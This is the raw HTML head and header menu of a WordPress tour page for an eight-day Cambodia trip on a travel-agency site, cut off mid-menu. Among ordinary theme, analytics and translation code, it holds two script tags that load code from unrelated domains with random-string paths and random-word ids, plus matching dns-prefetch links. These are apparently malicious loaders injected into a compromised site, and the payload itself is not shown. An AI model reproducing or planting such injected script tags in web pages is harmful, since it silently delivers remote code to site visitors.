

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartasiatravel.com/discovery-cambodia-8-days/
body_size: 18997
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://smartasiatravel.com/xmlrpc.php">
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/jquery.js"></script>
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/owl.carousel.min.js"></script>
<script src="https://smartasiatravel.com/wp-content/themes/nvmtheme/js/jquery-ui.js"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Discovery Cambodia 8 Days - SmartAsiaTravel</title>
	<link rel="canonical" href="https://smartasiatravel.com/discovery-cambodia-8-days/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Discovery Cambodia 8 Days - SmartAsiaTravel" />
	<meta property="og:description" content="Angkor Temples -Prea Vihear temples - KompungThom - KompungCham - Phnom Penh   Sightseeing in notable attractions  Photography interest Cultural, history local learning" />
	<meta property="og:url" content="https://smartasiatravel.com/discovery-cambodia-8-days/" />
	<meta property="og:site_name" content="SmartAsiaTravel" />
	<meta property="article:published_time" content="2021-08-29T03:35:25+00:00" />
	<meta property="article:modified_time" content="2021-08-29T08:59:00+00:00" />
	<meta property="og:image" content="https://smartasiatravel.com/wp-content/uploads/2021/08/ANH-CAMBODIA-390-X260.jpg" />
	<meta property="og:image:width" content="390" />
	<meta property="og:image:height" content="260" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smartasiatravel.com/#website","url":"https://smartasiatravel.com/","name":"SmartAsiaTravel","description":"A TRADITION OF EXCELLENCE","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smartasiatravel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://smartasiatravel.com/discovery-cambodia-8-days/#primaryimage","inLanguage":"en-US","url":"https://smartasiatravel.com/wp-content/uploads/2021/08/ANH-CAMBODIA-390-X260.jpg","contentUrl":"https://smartasiatravel.com/wp-content/uploads/2021/08/ANH-CAMBODIA-390-X260.jpg","width":390,"height":260},{"@type":"WebPage","@id":"https://smartasiatravel.com/discovery-cambodia-8-days/#webpage","url":"https://smartasiatravel.com/discovery-cambodia-8-days/","name":"Discovery Cambodia 8 Days - SmartAsiaTravel","isPartOf":{"@id":"https://smartasiatravel.com/#website"},"primaryImageOfPage":{"@id":"https://smartasiatravel.com/discovery-cambodia-8-days/#primaryimage"},"datePublished":"2021-08-29T03:35:25+00:00","dateModified":"2021-08-29T08:59:00+00:00","author":{"@id":"https://smartasiatravel.com/#/schema/person/0600454edef33e87832706f3a48c00eb"},"breadcrumb":{"@id":"https://smartasiatravel.com/discovery-cambodia-8-days/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smartasiatravel.com/discovery-cambodia-8-days/"]}]},{"@type":"BreadcrumbList","@id":"https://smartasiatravel.com/discovery-cambodia-8-days/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smartasiatravel.com/"},{"@type":"ListItem","position":2,"name":"Discovery Cambodia 8 Days"}]},{"@type":"Person","@id":"https://smartasiatravel.com/#/schema/person/0600454edef33e87832706f3a48c00eb","name":"Tu","image":{"@type":"ImageObject","@id":"https://smartasiatravel.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/bed8c0bdc0ae9a587fe299a0a9a1bceb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bed8c0bdc0ae9a587fe299a0a9a1bceb?s=96&d=mm&r=g","caption":"Tu"},"url":"https://smartasiatravel.com/author/tutravel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Feed" href="https://smartasiatravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Comments Feed" href="https://smartasiatravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartAsiaTravel &raquo; Discovery Cambodia 8 Days Comments Feed" href="https://smartasiatravel.com/discovery-cambodia-8-days/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smartasiatravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='https://smartasiatravel.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://smartasiatravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://smartasiatravel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smartasiatravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://smartasiatravel.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smartasiatravel.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://smartasiatravel.com/wp-content/themes/nvmtheme/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://smartasiatravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://smartasiatravel.com/wp-content/themes/nvmtheme/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://smartasiatravel.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='tc_csca-country-auto-script-js-extra'>
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https:\/\/smartasiatravel.com\/wp-admin\/admin-ajax.php","nonce":"957d3eafbd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/country-state-city-auto-dropdown/assets/js/script.js?ver=6.1.1' id='tc_csca-country-auto-script-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<link rel="https://api.w.org/" href="https://smartasiatravel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://smartasiatravel.com/wp-json/wp/v2/posts/895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smartasiatravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://smartasiatravel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://smartasiatravel.com/?p=895' />
<link rel="alternate" type="application/json+oembed" href="https://smartasiatravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartasiatravel.com%2Fdiscovery-cambodia-8-days%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://smartasiatravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartasiatravel.com%2Fdiscovery-cambodia-8-days%2F&#038;format=xml" />
<meta name="google-site-verification" content="S03UGifi27KqNmPjBuP9bbpa91um1Bmn0UujnSaBccE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CX2L2CJ0DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CX2L2CJ0DF');
</script><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-favico-270x270.png" />
</head>

<body data-rsssl=1 class="post-template post-template-singletour post-template-singletour-php single single-post postid-895 single-format-standard wp-custom-logo elementor-default elementor-kit-2137" itemscope itemtype="http://schema.org/WebPage">
<div id="fb-root"></div>

<div id="page" class="site">
    <header id="teso-header-container" class="site-header">
    	<div class="header-content-container">
    		<div class="container">
				<div class="header-content-top-mobile">
					<div class="header-lang-box"> 
					<!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option></select><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
 
					</div>
				</div>
    			<div class="header-content">
    				
			    	<div class="menu-mobile">
						<i class="fa fa-bars"></i>
					</div>
					<div class="search-icon-mobile search-icon-mobile2">
						<i class="fa fa-search"></i>
					</div>
    				<div class="header-logo">
	    											<a href="https://smartasiatravel.com/" class="custom-logo-link" rel="home"><img width="200" height="100" src="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1.png" class="custom-logo" alt="Smart Asia Travel new Logo" decoding="async" srcset="https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1.png 200w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-15x8.png 15w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-36x18.png 36w, https://smartasiatravel.com/wp-content/uploads/2025/01/cropped-smartAsiaTravel-New1-48x24.png 48w" sizes="(max-width: 200px) 100vw, 200px" /></a>											</div>
					<div class="header-content-top">
						<div class="header-content-top-welcome">
							<div>			<div class="textwidget"><h4><strong>A Tradition of Excellence</strong> ©</h4>
</div>
		</div>						</div>
						<div class="header-content-top-hotline">
							<div class="header-lang-box"> 
							<!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option></select><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
							</div>
							
							<div class="header-search-container">
								<div class="search-icon-mobile">
									<i class="fa fa-search"></i>
								</div>
							</div>
							<div class="header-hotline-box">
								<div>			<div class="textwidget"><ul>
<li><a href="https://smartasiatravel.com/">Smartasiatravel1@gmail.com</a></li>
<li><a title="Hotline" href="tel+84844311983" target="_blank" rel="noopener">+84844311983 &#8211; 0844311983</a></li>
</ul>
</div>
		</div>							</div>
							
						</div>
					</div>
					<div class="menu-box-container">
			    		<div class="top-menu">
			    			<ul id="menu-page-menu" class="menu"><li id="menu-item-6" class="homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://smartasiatravel.com/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://smartasiatravel.com/our-tours/">Our Tours</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">MyanmarTours</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89"><a href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://smartasiatravel.com/our-best-tours/multi-country-tours/">Multi Country Tours</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://smartasiatravel.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://smartasiatravel.com/core-values/">Core Values</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://smartasiatravel.com/from-the-founder/">From The Founder</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://smartasiatravel.com/visa/">Visa</a></li>
